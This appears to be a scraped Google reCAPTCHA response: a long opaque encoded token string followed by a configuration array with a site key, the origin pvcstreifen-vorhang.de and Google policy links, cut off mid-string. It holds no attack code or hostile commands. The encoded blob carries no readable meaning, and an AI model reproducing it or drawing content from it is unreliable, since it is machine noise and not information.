pXCgcOtw67CrzsJGcKJXMOnHzYDQsO4YB3DnSTDgMOVV8K/f8KZwp/CpcKKJC7CtMK/wo3ClSVPw5bCskxua8OfWH9awpPDtRDDicKvw7XCv8Ovw6gjdcOawrPCu8KKNMOnwqULwobDhsKQw57CjsKqFBMgwr5qUVHDoUHDrE7CpxbDj2rDksO1awgkw5jCokvDmV53cybCucOdP8OFwozCm8K/PcO3w7PDhMO/w4tGX00+FXMxTwkrw5jDisOSwrTDsWsMXQ4DwqvCkyRwdsO/VkFkTcO0PWBvVyrCj8OEwqwXbFrDg0DDoFXChcO+WsOzw6M7YMOZw4DCpT3CqgfDpivCvsOMUV1lwpA6wqLDpmfCiB5Bw5QSMgQ6IcKPPcOKw4nCs8O5RHPDqMKaRcOYwrIGQ8Klw5AKw5/DgAE1RMK6WBBAScO6wqhrw4jCoyjCkEpwDVHDucKGwrc4wq7Cr1zDl8KKwrldw6hNZg7CiD9ywqfCrcKdDMKOw711w4R3X8OgPVIWw4vDmSLDi8Ofw5gFTFg3WnPCp3TCmiEJw7fDqwHCicKOY1fCn8OUd13CjMKcKXdMw6/DlsO7wqzCscKheA42UsK3wpt1MA0hwpw7IMK9TcKSw5pbe8KrIz8mRcOZNMKsw4DCvcOcw6MpacKLPgTCjsO5FTnCrMK8wq7Cp2bCv8KjAldbJMOhw7vDqEYTw4/CsMOjVMOMw7RnPsKlZW7Ci8KswpbCuQ3CmQcXwr0yZXZYwobDuCp4w4oXw5jDu8Kww4HDicOQKU8AwrdnwppOOcKwO0nChyXCohliw5PCvcKOJsKTbHhpwpVFwoXCiA8XLDFeIW51wqHCnsOfAcKQw7PDjsKSI117dz5HMFvDgQ7DpMOhV2/[base64]/Cv8OuwpYuwoAgwq3DvGTDt1TCgsOiQMO/[base64]/CujTDjxzCrsOPw7nCgDBAAsO+woDDpsO8L3QtW3hFwqsgOsKjwqTDhQB3wqpWHCQ2w5cPw5vCvS5faQ1zw4dwS8OzG8K1w57Dg8KIwqdMw6PChC7DtsO6wpMDPsKwwqpswr1eI3BIw74VdMOzKwbDq8OBJMONWsKQHMODNsOcYzzCicOsHMO4w5MbG0wwwrvDhxjCpT/DjMKTRBXDrXFzwr5aNMKSwrwew5t9ScKxHMOODTo5OVMhw4ASw67DjBvChHsiw7zDnMOpVxoedMOAwr3Cp3cJw6A7ZMOYw7nCnMKfwozCgkvCq1FFdWkUXcKeIMKsZsOCVcKrwrV/w6VGwqVVf8OPwpBIYsO8K3YWa8KnwrYdw7fCmFIGUiFrwpVuwrTCiW5XwpzDmsO3STIEDsKMHhHChi7CtMKRdMO2NVbDjFPCisKbcMKswrwNwqbDu8KObmjCnMOqTE5qwrt+YhDDrlTDkQbDh33CjGhtw48Qw5BIwpVGw68+w5bDuMO4VcOia8KJwobCgcOCwop/V8O7EAfCj8KFw5TCscKswoo1PjjComjDqcOqKAkpw7nDqsKwCi3CqlrDhDRrw67DuMOcdi4TUm8Yw5slw67Cr2UUw5xFXsO0wqYAw4spw5fCvyFMw4ZEw7DDoVFnQcKTHcO6QH7DtV0ETMOxwphRwqbCqA91wo9SwrgWWMKcw6EXwqzDm8Kmw74hXRvCqmTCiMO/dUHCvcO9A2PDj8KBwrsmUm47DlhMw7UUasKJG29XEHQRH8OpMsKdw4U0QwrDimI5w6UDwpoCw5rDiGjDosOXBGRjNMKyUQJLPEvDuU1yKsKRw7AYY8K0a1rCiTAIAw/[base64]/[base64]/DrsOlw67DosOgwqFFVcOBVGYHXcO9Qw5xGB0gw4XDiiV5wrdkwoVWwpPDqAdLwrjCrzMywrlywoFnQQ/DjsKtwrNDw7pJOSlAw6pEw7LCgcK/PzJJEzPClV3CisOSwonDiD48w7Ibw4PDtArDncKew7fCinByw5FHw4AdQsKhwqrDrjjDt30wQ1hjwrHCkz3DkjLCnyx3wqrCnDvCs0Eow4Ehw7bCvy/Cv8KmKsKgwpTDkcOxw5UTFWApw71xFMKowrTCokzCssKLw6olwoLCgMKyw4vCkSZYwq/DpSFCJcKNORogwqLDq8Ohw6fDvypfWcOMecOXw6RxdMKeAGxKw5YkXcO9wodKw7oYwqjCsGIxwq7DrMK6w7fDgsO3IF5zK8OBJkrDu0fDu1piwrrCg8OwwovDtz/DlcOmLAPDn8KbwqrCt8O6XTbChFnCvFgbwr7DrMKkDsKRUcKjw6NCw5DDrMK2wqUUw5XDsMKHwr7CvWbDogt6YMOpwqgTJnXCrsKsw4jChsOIwrfCh1HCqcOpw7XCu03Dj8K3w6/CtcKfw4J1Gy9JNsKBwpIDwpA+CMORHjkYVcKqQU7DlsKzCcKhw63CngHChEUjdm58wrrCjSgBQ0/CqcKfMznDssO4w5JTN3TDuSHCiMOhw74gw47Dk8OoSgHDnMO+w7kDc8KIwobDr8K4NjIcVXfCgmggwopZMcKAe8O3woIAw5kawr3ChsOaPMKSw7h3woDCosOcwp0rw4rClm/[base64]/[base64]/CkF4mw7vDgkArG8O/woV7wrvCozDDpcKxQ8Kjw7bDjsOeHMKHwrBCLwzDhsOaSC1cGl15CUlwL3jCjMOBQVY6w6NbwpA2GQR/w4HDjcKaek5UMcORG0seXglXJMK9VcOXFcOWH8KYwqZBw6BIwrAfwoc1w6tQQD4rF1dhwqQYXkHDsMKdw4VgwpzCq1zDnhXDucO+w4vCrDbCusOgR8KAw5ptwqHChFMlEBcREcK7EiIODMKeJMKCex7Cqx3DmsKzFBNOw4w6w6JYwqTDq8OGTHY7WsKRw7XCtx/DlAHCr8KpwrLCmkhVeXg8wrtpwpPCtGXDhGbCjVpJwrHCg1LCqHTCgzLCuMK+w7cqwrxWL1vCn8KawpQpw4AZPMKRwr7Dn8OUwr7ClhJ6wqDDicK7GsOnw6rDicO8w7Ucw4jCgcKIwrsXwpHCkMKkw6U2wprCn1Q/wpLCp8Kew6xUw7wFw4wFLsOJRzvDuEvDgMKuwqsywovDksOXWHXCtMKkwpLDjEx7FcKbw5Vqw6rCp8KldMOsRzzCmgzCoCvDuVoOAsKkdRDCmMKFwoNAwpIcKsK7woPCpBHDnMKlKH3CnVMQLsK7X8KwOD/[base64]/CtsOww4fDvsKmw63DhSTDhcKRwq58w6pjw4QBDMOQcMK1wpxEM8K3wpTCi8Kpw4s1TFkbYh/[base64]/DlMKawqbDvyx9XMKFChw6wrNcw43CjlDCssK+woBow6zDq8OwJcOdLcO9FcOmZsOswqQyVcO7GGg4d8K4w6jCv8O9wr/[base64]/DkcOtw7BdHMOrwo1NQcKtHMO0GMOxw6/Cu8KYw6Nfwq0Nw7bDmSgJw6YKwrLDrQ1VVsOtWMOfw53Cg8O6UEEbwrnDo0ISVBBAJCzDv8KpdMKSYilsd8OkQMKdwozDlMOBw4TDssKbZ2fCp8OLW8K/wr3ChsK9YF/[base64]/[base64]/DjyrDjAbDrMODw5cqE8K6wqjDoSoXOU3Co0vCncK8w5fDgB4hw6/ClsO2NsOzLmUCwrfCvjwKw71cUsOjw5nCjH/CpsONwptJG8O0w7fCtDzDgzLDqsKWBwBHwqNOEDZDG8K7wqsSQCjDmsKWwpUYw6vDvcK2cD8lwrUlwqfDmsKUbC5jasKHEmRIwoVIwpvDjV0rHsKhw7w0LW9TKFxaBGk5w4cdT8O0H8O1RS/[base64]/[base64]/Dn8OsF8OlRcOZw5pWwo/DriwBwqk8L0rDoWMgw54oGUbCksOxbDZbaEDCrcOFQjzDnjjDogVabTJJwofDlTnDjUp5wq/DhAMUwr0YwrEcHcOxwphNDULDu8Khw5V4HS4QL8Orw4fCrWItHAvDjTbCisKewrpSw5jDi2jDgMOZHcKUwq/[base64]/CocKJZkHDp8Ouw4TDomUswpB7w6vCgFfDvsKFG8Obw7HDhsK/w6TCuUPDs8ORwqVXJVjDscKBwr3DmG9Xw6xMN0HDhyRvc8OJw43DjVtqw6RoPELDusKiQ3F/dmM7w5PCpsOfYk7DuHFMwrMkw7PCmMONW8OQFsKxw4lvw4FeHMKCwrLCiMKERzrCgkjCtQwowq3CgzlUCMKJFiNaY09AwprCoMKbDEJpcEnCgsKQwoh1w7TCjsOwfMOZTsKbw4TClQYdNFjDiHwUwqQUw6zDu8OAYx4lwp/Cpk9ew4bCrsOREcOwLcKaWh4vw5HDjSnDjV7CvHprSsK0w60Keiwbwr9BYSbCgxM/XMK0wobDrDRSw4vCnBnChcOiwrfDnSzDosKqMMKQw77CvTXDhMOlwpLCjnLChiJewog0wqEWGHvCtcOgwrPDkMK3DcO+DgrDj8OlRTJpw6lbY2jDiSfCuH8rPsOcdWLDkFTCkcKKwrPCoMOEb2A8w6/DucK6wogEw4Agw73DqFLCmsK8w5J7w6F/w6FkwrRbEsKQTm3DlsO9w7HDuMOnHMKlw5rDpmMiacO6b1PDoXl6e8KJO8Kjw5ZhQn57w5YywqLCt8OaWG/Dj8KSKsOeNMOIw4PDngxaccKOwp5aOEjCrB/[base64]/Dp1HCosOCBBHCl8OJLyQ3w4LCvcKJwrFUS8Krw5wsw7UBwqMUDCZidsKrwrtKwo7Cqg3DocKyISXCoT/[base64]/[base64]/Cv8Kjwr53wpPDpVddwpPDp8KHw45/w5E2IMKIO8Omw5/DimZYaTFlwrLDksK/woXCmBfDv0nDlQHCml3CpTnDr1Y2wrgifhHClsKZw6TCrMKCwoJ+NTXClcKXwo7CqhpiAsK6wp7CtDIGw6B9JXoEwrgIHjTDrFE7w5ImDAkgwpvCoQFuw6p7A8OsUDTDgyDCr8Ofw5fCi8KkW8K/w4gmwrvCpcOIwoRwGMKvwo7CvMK5RsK7PyHCjcOTHRvChENtD8OQwoLDn8OCFMKWRcKmw43CiFnDnUnDmzjCi13DgMO/[base64]/[base64]/w7lIw5obwrrCvcO1Ezt3w67DmiLDnsKgVhtQw7zCvB7CncOHwqDDn0HCmxIxURLDoRA6UcKowr3CoE7DosO0WnvClkYRDXJybsKWXl/CssODwqpIwrB7w79OD8O9wqLDqsOuwrnDvHTCh0BifMK7JsO9MnzCisOOfiUtNsOKXHhxLDDDi8KNwofDoW/Dm8K9w60Ow70Lwr8lw5QNTljCpsOMOsKUNMO9BMKsZcKewr08w6xTWzwfYVA4w5DDkRnCkX1zwozDsMO9KB9aCDbDh8K9JSNCMMKVKDPChMKDOSBQwp1lwpTDgsOdUGbDmBDCi8OEw7fCp8O8CD/CuXnDl2DClsOJEnPDhDs4fTTCug1Pw6vCosKzADbDpSN7w4TCrcKewrDCvsK7bCFVdA1LW8KJwqZVAcOYJ2Vxw7otw6TCoRLDksKJw5IuZz8bwoRawpd1w6fDqEvClMO6w7ljwocVw6/CilxkIjfDkGLDpzdjMTZDSMOswoY0E8KQwrDCu8KLOsOAwqXCo8OUHzZvPCLClsOAwrRXOjrCpHhvfxwBRcKNDC7DkMKJw5I/HzFdN1LDucKZL8ObQcKzwpnCjsONAHLDs1bDsCMvw5XDqsOUU13CnxlbRUbDvHU3w7krTMO+KmLCrBfDsMKICTkNMAfCnAoLwohBQ10ywpF/wpgQVmLDgMOQwrLCkXQCa8KsOcK4e8O8WF0cNcKwKsOKwpwiw4PCi3lyawnDiD9ldcKCfyB0eip7BGsjWB/Dpk7ClUjDhDhaw6UCw5BdfcKGNlcbCsK5w5fCscOzw5rDrnx+w4VGSsKtScKfVUvCqQtUwq1rMzLDsQbCmsOUw6LCvwluVzjCgBRhVMKOwrZFLhFee1tNVkNBH2fCn0vDlcK0MhTCk1HDmSXDsF3DoDfCnh/CrRrCgMKzLMKjRE7Cq8OnHhcFBTJkVgXCnn1sQQtLTcKCw5HDicO2aMOIecOJM8KHWSUIelFKw4nCnMO2IUx4w7DDi1vCpcO7w7DDt1/DoF0Vw41ewrslLMK3wp/Dlm4PwqjDj2TClsK6OMKzw7IfCcOqTCxQV8K5w7xfw6jDpTfDtcKSw4bCi8Kvw7cEw5vDjwvDlcKyKcO2w5PDicOuw4fCt1PCoQB/VWjDqi0sw7ZLwqLCvRXCjcOjw7bDhmYJLcKLwonDu8KuDsKkwqw/wo7CqMOLw47Dr8KHwprDqMOwaUYLSWEaw71pdcOBLsKjSwwCXiBLw63DmMOQw6UnwrHDq2wgwpsZwqvCjyzClwlPwozDgwbCtsKjVHJcfhTDo8KFccO8wpoedcKhwrXCuDfCk8KZDsODAmHDkwkFwrfCnyLCkSBwbsKTworDlinCp8KvPMKFcmsfXsOqw78yBTDCjz/CrnVfNcOBE8O8wozDjT/CpsKFf2DDiWzDmlMjfsKMwpnCkiDCjAnClnbDlkjDjk7CkgVKLxDCgsKBJcOGwpjChMOKETo7worDl8OLwqYTDA1XGMOQwpl4C8OFw7Rww5LCvcK9A1pdwqDDvAkTw6bCiQBCw5ArwodhMFHDsMOyw6nCsMKQUzXCrFjCv8KJGMOPwo56BDXDjl/[base64]/f8OhZQgjC8KswqHDv0kJwoAWBE3DghXDsjbCkMO0C1cHw4PDjcOywonCmsOmwqYgwqNow7Qnw4MywpM2wrrDjcOXw7Rlwoc+W2XCjMKuw6UYwqpew7l/YsKyK8KvwrvCtsOhw71lHwzDk8Ktw4fCo0rCiMKcwr/[base64]/DsE3CtTHDtcONa8O2wq/[base64]/Ds29Ew6/DhsOZw4/DvHsNPijDisKzwpVFAkVgB8KjLAdzw7Z5wqg3fXDCucOkJcKlw7tow4EBw6QIw7VmwroRw4XChU7CumMoPsOeJRhrO8OiesK9KgPCgW0EMnYGGQwSVMKowpNowow0wpfDtsKiOsOhfsKvw4zCpcO7LxbDisKZwrjClj4cw51Yw7HCk8KWCsKCNsODCShswo5EdcO/TXczwpLCqhfDlmE6wrxGD2PCicK/FzZDBjDCgMODwpUNbMKOw5HCh8KIw5rDlQdYUHPDjcO/[base64]/ChMKowobDu1rDqcOmw4QDw4Msw7ocwrtsa3/[base64]/Cs8OpQzEDw4DDpRp4w7TClMOEFBTDhsOJbsK6wo9qG8Kxw6RRBh3DrXPCjH/[base64]/CnEQsB2UAKcO4wohNeMOpw63CgMKqdMKBKMO7woknw5vCklDCicKVK1c/BxvDkMKICcOIwrHDgMKMay/[base64]/[base64]/DmsOyEk93KcKowpbCm8KFw6DDjsOswqXDscKCw7vCtnZDcsK0wpsXYzktw4zDghjDhcO3w4/Do8OrZMOhwo7ClsK7wq/CvQV+woMXfcO/woF/w6hpw4DDtsOZMm/CgRDCswZXwoYvIcOJwonDiMK6fsOvwpfCqMODw5V1GDjDlcK3wpXCtMOjQFjDpX4pwonDpyU9w5XCkUHDpllCXFl+XMOYG1phQ3rDo3/[base64]/PA3CmsOMLlg3JAwTY8KRJXo3w5M6K8O1w6PClXRfMijCnSHCo1AmTMKpwroNZxcMVQzDlsK/wqkVc8OzVMO7fAF8w4lOw6zCvD7CucK/w47DmMKaw53DszgAwoTClk0xw5zDnsKpTMOXw6HCvsKSImHDrcKbEcKWJsKYw45ZCsOtTm7Ds8KCBx7DuMOkw7/[base64]/DqEtXwr/Ds3nCh8KDw5fDksOHwpDCucKveMKJCcO5RcOkw5pWwoo/w7Aswq7Cj8Ojw5lzcMKKejTCjiTCkzPDjMKxwqHDvE/CnsKnVx9QfnrCpA/[base64]/DrV1AV0nDviHDtRrDqMKCwqg4wrNaHgTDrH88w7rCjsOcw4tvaMK4TTvDohvDr8Onw54CUMOhw7t6SMOKwoDChMKCw5vCpMKbwoVaw6A4ecOywo0WwrrCsz5gMcOvw7TCmHtzwp/Cv8O3IFNKw4BywpHChcKMwqhMBMKtwqtBwpTCq8OTG8KuIMOyw5BOORbCucOUw6dnI0vCn1jCtDk8w6/CgG9jwqHCs8OsK8KHICE9wrTDp8OpA2bDuMKsA2vDim3DhDPDtC5zRcKMA8K1fMKGw7lPwq1MwqXDq8KGw7LCtyjCl8OHwoA7w6/CnEHDuVpsHzUiRzLCl8OSw58bPcO+wpZ0wqEIwoQeK8K4w6HCv8OYYC4pPMOOwpFGw43CsSNkHsO1QW3CucOTMMKKVcKBw45Tw6wIRsOVEcKSP8OswpDDrsKBw4fDncOqChHCrsOwwodkw6bDv1VBwplLwrHDhTk/worCqUhSwq7DlcKrHSQlJMKvw4Q+JX/CsEzDjMOaw6Jgwo/[base64]/[base64]/wo7Dsko0WsOLfMKhwq4gwpbDv2rDiSUiwqnDlcKLScODPsKxw4ogw652b8OWNQMMw7cnJDDDiMOpw797OcORwpXDmgRsdsOpwr/DmMO6w6fCgHAEUcKfJcKtwocaIWA7w505wrrDqsKlwrZICCjCnwjCkcKfwpIlw6lHw6PCgX1lAcOecUl+w7jDkkjDjcO/w7IIwprCicOwZm9pf8OkwqHDi8KvecO5w6J+w4gFw7JvDsOIw4nCrsOSw6bCnMOLw6MAIMOzF0TDiTd2wpV8w6VXK8KNdyBdHFfCl8OTVF13OFEjwqUhwq/[base64]/EFzDuwXCv8Kkw7fCtMK2b0ojEcO4eMK4wo17wqFjEHkpVz9+wozDlE3Dv8O5b1LDv1bClEUhSX/[base64]/ClcK/RsKMw6A3BlV6w6hOwrtMAjBwwqYCPsKQw6EmVgTDuSNQTHTCr8KKw43DuMOAw6ltCEPCkiXCt2TDmsOzaw3CvADCpcKOw4RDwrXDsMK8R8OdwokRBARUwqTDicKbVDt6PcO0VcOwA27CtMOfwoNKDMO7Bhwnw5jCmcOoYcOzw53CuUPCjWEwbnMWUG3CicKYwq/CohxDXMOfRsKMwrDDrMOJNMKrw50LG8Olwp8QwpJNwozCgsKpPMK/[base64]/CnlYnw7jDiRMwwozCscO/w7zCqBjDm8Kow5VLwrLDrMOXw7Q+w4JowpjDtizCucO+YlMRTsOXIVYAR8ONwoPCjMKHw6PDncKxwp7CocKtX0jDgcOpwrHDuMOuG0UJw6JYKVUAJ8O4b8KcecK/w65lw5lJRgtKwpnCmmFLwq9wwrbCnhNGwo7ClMOaw7rCvR5ELSlwWn3CjMKTMFkGwopQDsO5w7xdC8OCI8KywrTCpQzDuMOXw7zCuAJyw5nDvSzCuMKATsKQw7PCmxNnw6VjMcOFw4gUDErCvUBqbcOVwrDDh8OSw5bCoydWwr4bBwTDvgPCkkXDm8OqRC0ww5jDuMO/[base64]/CncKVcMKmDxHCoX/DvMKEwrjDl05LdcK+QzbDrl7CqsObwopLahPCj8K4QxomASrDv8Oiw5ltw4DDpsK5w6/Cr8OfwpjCpgvCuUUrHVtSw7TCqcORED3ChcOAwo1+wr/DosO7wpLCgMOOw7fCocOzwpXCnsOSHcKJYMKdwqrCrUFjw77CvCMuUMO/CBwAMsO0w5pLwrlKw5TDjMOKMl5gwpQsasOcwq1cw6HCpF/CgmbCi1w+woXCo0p3w4FIa0rCsA3DnsO9O8OgYD43JMKwZcO3K0LDqxPCh8OXeAnDk8OowqXCoAACX8OmNcOiw64tJ8OLw7/CsiMAw7rCgcKEFGfDqw7Ck8KUw4/Dti7DiVJmecKbLTzDr3HCq8OIw7EFYsOCT0I9W8KHw6rCnArDm8KbAcOGw4PDhcKHwokFWSjCsmzDuycTw4ZkwqvDgsKKw7LCvsO0w7TDngVWYMOke2wIPl/DrX4sw4bDiH/CnxHDmMO+w7oxw7ckH8OFJ8O6bcO/w69dYk3DoMKQw4cIY8OyVUPCh8Kmw7/Co8OgRynDpR8MPsO4w4LCu2fDvC/ChAHDscKmbsOHw4QkG8Ofa1AJC8OKwrHDlcKwwppkf2zDnsOww5nDuXvDqTPCl1smG8OWU8OEwqzCusOOwrjDlCjDr8KHScK8UxjDo8Kaw5ZfQW7CgwbDoMKsORMrw6t7w5x9w4tjw7/CvcO2XsOpw4jDvMOyXSM5wrkUw4YadsKKCHB8w49nwrzCvsOseSNcfsOdwo3DtMKawozDmzo7IMOvDcOFfS04XEfCqAsTwqzDkMOZwoHCrsKkw5TDs8KQwrMWwrrDjBR2w709FB1BTMKgw5TDgwPChQTCpB5gw7HDk8O8Dl3DvitmewrCi0/CuFYxwoRvw5nDnMK0w4LCt3nDi8KHw67ClsOew4B0G8OXL8OaEhheNkwEZMKdw6Fiwodgwqpcw6U9w41+w7Ynw53Cj8OZJw1LwpxgRSvDusK/N8Krw7LCrcKWIMO4GQXCnCPDiMKUbwTCpsKhwrbCrcOhQ8O8csO5EMKzYzjDq8K9ZBVswq1RY8OSw7tfwp3Dk8KrJQ9QwqwgYsKEZMK/TSPDgXPCvcKWJcOEDsKrVMKOV0JMw610wqgiw6EHZ8OMw7LCl2LDmMOQw7/CgsK/w77CncKRw6jCssObw4DDhRMzCnRKa8K/wpMUfVfCgj/DphHCnMKDT8Kew4t/[base64]/Co8OdwoEgw4DCrBYqwrTDiHRHPMKyOcOLw7Azw7F0wo7Dr8ONIAoBw6prw5jDvmjCgXXCthLDnTxzwppSYsOBVGXDqUcaQWBXXMKswrPDhQhjw47CvcO9w5rDiwZRM1Zpwr/[base64]/Djl/[base64]/Cq8KpGWRGwo7CmBvChVrCsRt3KsOUY8O6OmPDqsKHwqnCuMKSfAjCl3A3BMOoI8Oxwok4w5zCrMOddsKXw67Cln3Chg/DjDE2UcK/TAwpw5HCuBlJVMOzwpnCr3/DlQAJwq9Swok+DFPCjmPDpmnDjjjDjEDDrRfCrMOWwqo9w6hCw7LClXwUw7xFw6bCkX/CusOAw4nDtsK0PcOQwoFVVQZgwoLDjMKFw6U2wo/CucKrOnfDu1XDixXCjsOBbcKew4AvwrIHw6Ndw6FYw41RwqLDqsKceMO7wp3Dm8KlScK3FsO7P8KeOMOqw47CkSwpw503woECwr/Dkz7Dg2PCghbDpG7DnhrCgDIVX2cBwobCqxLDkMK1CTMcNyPDrMKnRzrDpBHDmwzClcKYw5LCsMK3F2HDlj80wqwww5puwqtGwoARWMOLKmh4RHDCksK8w6VTwpw1BcOjw7REwqnDjmTDhMKmVcKYwr7Cv8OqE8K/[base64]/OMKdwpjDtwLDlCJQIcO8w7NJw4oJLzYbwo/DpMKcfMKDDsKXw5wqwpLDv2nCkcO8CC/CpDLClMO/wqZnZh3CgFZCwohSw5gfKR/Dt8Ksw6s8DnLCqMO8axLDth8mwqLCo2HCmmjDnT0ewozDgQrDrD91I0xKw77DjxHCvsKLLQZZa8OOXUPCiMOvw7XDhB3Cr8KMZUR/[base64]/CgHhZw7nDjn12VcOhwr5QwqLDi2zCpxs0wofCiMOlw4PCmMKPw75EN1hUe03CgThOf8KQQ3rCn8K2cAlxZcOfwqFBDCUNVsOzw4XDqhvDv8OoTsOCfsOEe8KSw7FsQGMlCC9uRF1ywq/Drhg2BBkPw6p+w7lGw4jCihMFVylPLznCoMKBw4cFTDYYbcOpwr3DpTfDksO/F0zDujFDDxdBwqzDpCwUwpIlSWfCoMOfwrvCih7CjCXCkCEZw47DusOEwocBw7c5RmTCr8O4w5bDs8O7GsONW8O/wpBEw5k4aiTDvcKJwo7DlBMUYCnClcOoS8KPwqRUwr7Cl39HF8KLDcK2f0vCvUwBN2rDi13CpcOTwrwBdsKRQsK4w6dGKsKDZcOFw4rCqF/[base64]/Cj8O0bsOFw4Jew6EKVH3Ds8KNYjlYLkbDkQDDkMKPwovCvsOtw73Cg8OxasKaw7fDoxvDnlPDqGIGwprDrMKiXcKIDMKeG2Eywrw1wqwZdjjCnjp3w4HCuRjCmF1UwoPDggPDv1dbw7nDqnwAw68Jw4bDoxTCkSkQw5nClEpuCWxRJ0PDgh0LScOsXkHDusOrZ8O/wrRGP8KLw5DCgMO6w6LCthXCoE55JSw7Oys+w6bDpzBeVg/DpCh+wq3CtMOaw4VrO8ONwrzDmGFyJcKcEG7CklbCvWIowp/ClsKOFhRLw6nDvzbCmMOxBMKKw5Q7wpAxw7FSaMORHMKgw5TDncOWPmpqw4rDrMKqw6UOX8K7w73DlSnDm8ODwqAww4fDvMK2wo/CosK6w5DDpMOrwpRRw6jDqMOJVkoEEsKQwp3DgsOMw4crOWZuw7ppH2bCsxLCucOzw5bCnsOwXcKLF1DDqVsMw4k9w4x5w5jCvRzDsMKieTjDhh/[base64]/ClAJIwpZjwpInZ8Ouw6Rrw4sqwotMTsKbTWU7ByfCk1LCsA0SWiUKax/DoMKtw6E1w4jDqsOjw5tsw7XDrsKXNFwiwqPCtBLCrHx0U8OhfMKLwpHCj8KAwqrCgMOyUkvDn8KnYXLCuCBdfXNTwqlowroxw6jCh8KUwqTCvMKMw5caTirDkGoHw7XDtMKmeSY3w6Zbw6VWw7PClcKPw4/DuMOwfj9CwrMswoZnZg3CvMO/w6sowq1HwrF8YwPDrsKucSYrCT3CkMKiCcO6wozDgcOGVsKSw4k6JMKGwp0PwpvChcK3VydjwqAow7lSwr4VwqHDmsODUcK0wqAgfwLClGIcwoo7LB0iwpF0w7XDjMOFwr/DlsOaw4ABwptROEzDp8OIwqvDp3vChsOfNcKCw4PCvcKVTsKbOsOcVwzDmcKZSFLDv8KDEsOXRkLCtcOmR8OIw45IfcKzwqTCsW8ow6oKTh0PwrzDi2LDksKYwo7DhsKVNAp/w7zDpsOKwpTCoEvCqSFCwpZeRcO9dMONwonClMOawqXChkfCocOFVMKwOcKkwovDskNGQmh0Z8KIXMOXPcKCw7rCoMOxw6Vdw7lEw4/DjDkKwpbCjhnCkXrCgx/Ct2o+w57DisKnF8Khwqp2RAg8wrDCqMO5G13Ch2URwr4dw7NFNMOCWFQXEMKvPEHClQFdwpRQwpTDpsOZKMOEM8O7wqcrw7bCr8KjacKjU8KuVsO9D1kowrLCg8KBJyfCt0bCpsKhYVofVGQUHy/CnMOgacOnw6hHGMKqw4NDASbCvDnCtF3CgGLCu8O/XBHCosKVNMKpw5oJXcKDMRXCkMKqODI6XsKpGgFgwo5KVsKfLwnDtsKuwqHCpDZDY8K8Rj8swqYow5HCi8O5CsKmAcOGw6dewonDt8Kbw7jDmF4VHcOUwpJFwqDDjwEIw5/DrRDCn8KpwqYkwrzDtQzDkTtdw75WcsKqw5bCpUrDjsKowpbDvcOaw5IfL8Kdwqw7LcOmW8KxbcOXwrrDuTM8w49JZlgbDlo9QxnDhsKkayzDscOvaMOLw7LCggHDtsKyLQo/L8K7SR1TEMO1KizCiSRDMsOmw4rDrsKVb1DDul/Co8OAwpDCncKIc8KGw5LCuEXCksK2w6F6wr0CFl/DujtGw6B/wrQdfH5Pw6fCmcKVF8OsbHjDohEFwo/DpcOkw7bDglsbw7DDscKpAcKLdjkAYV3Dvmk/TsKvwqPDpmsXMmBceBnCs2TDuRsTwoAbP0fCliPDp3B5Y8O7w5nCsTXDn8OdY1Ydw5V7Xjx0wr3DmMOIw5gPwqVZw7NbwqjDkj8zfg3CvA8iMsKYQsKww6LDqAfDhGnCgCQSDcKwwrttVQ7Dj8Olw4HCtBLCrMKJw6zDqkdyI3/[base64]/CgCjDk2IBK8Ozw51xw6Aiw6ARYMONUSXChMKYw5oOcMO1ZMKKCmjDtcKecQwkw6Ecwo/CucKUQS/CksOJWMO0Z8KlPMOKV8K/a8O4wpLCl1UHwpVgccOxN8Kiwr1sw7N6RMORfMOxdcKgJsKsw5sHGjbCvnHDtsK+wq/DusK6PsK/w5nDkMOQw7U9FcOmJ8Obw6EIwoJdw7QJwrZawoXDg8ONw7/DrhggR8KzeMK5w6l0w5HDu8Kyw6NBeTBfw7rDhmtyHDTCs0EHOMKqw44TwqjCvzFbwr3DigTDt8OPw43DjsKUwo/CnMKew5dMBsO6fCrDs8OLQMKsWsKBwrJZw6vDnX47wqPDgW5rw5rDhG9cJADDjBTCosKPwqHCtMKrw5pfIXV3w6rDpsKXPcKSw75qw73CqsOLw5vDjcKycsOaw6/[base64]/DhlvCqsK3w596wpVhw4hyYzvCrsOMwp/[base64]/CtCkpwqbCscOCw4VvfcO9XsO0w5IPwprCjz/DhcOYw6bDvMKSwooKJcOKw4UebMO4woDDmMOOwrxwdsKxwoNJwqXDsQPDvMKEwrJtN8K+d15OwpzDhMKOGsKmfH9JfcKqw7R/[base64]/DhCXCr8KNFcOLAsKZwocDw77CljgrRcKLwrIMwoZtwo5Yw5xRwqtPwr3Du8O0fFDDik9QSTzCknPClAUocWAdwoELw4rDlMOWwpAnS8KWLlIjJcOMO8OtdsK8wr4/[base64]/wp7Cs8KDwqPCh8KnEAQkwrLCmhtJAlfCucO3NcOWJsOrwpdMXsK2CsKUwr0GGWZkWi9iwpzCvEHDoicZFcOSNTPDqcKUfVXCl8K4K8OOw4J3BFnDmhR2KxXDjHI2w5Fxwp/DujIDw5AXKMKKDXIUJMKUw5EHwo4PXDdPW8OCw78NG8KAdMKAZcOvYSLCpcOlw5J6w7TDmMOiw67DscOFFCHDhMKUJ8OwN8KkNX3DlADDhMOiw4LDrcOmw49jwobDlMOQw6bCmsOHY2J0PcOpwpltwpDCnSFfeEfCrlYjGsK9w57DrsOCwo8xUsKbZcOESMK/wrvCqxZvcsKBwpDCqEfDhMOKQSENwqTDrhMfIMOsfx/Dr8K9w5k9wrpFwoTDngRMw7HDucOEw7vDozVzwp/Dl8O6HWdDwpzDoMKaVsKpwqNWfm1yw58zw6DDhnUfwoHCoSNFXwrDiTHDgw/CnsKJIMOQwpcuaQrCoDHDiz3CpzHDpwI4wogPwo5Kw5rDigLDmiTDs8OYW2zCli7Dr8OrEsKeHVhSBTvCmGwwwqfDo8Kiw6zCrcK9wrHDoxjDn3fDlF3CkiDDosOTB8K+wowFwq5/Rm9qwovCm29aw4UmL3BZw6FZLsKaFCjCgV5NwqIkO8KSKcKtwrIuw4LDucOeLMKg\x22],null,[\x22conf\x22,null,\x226LdndsAZAAAAAFDmsdSoWYZUnCwcP_qzjPJpySTh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.pvcstreifen-vorhang.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R/HxhyspBAm2WBsHVqP8QMgQWUJiAOSZQhUpI+EtB+w\